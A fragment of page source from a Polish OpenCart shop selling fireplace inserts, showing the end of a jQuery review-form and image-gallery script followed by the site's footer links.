			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
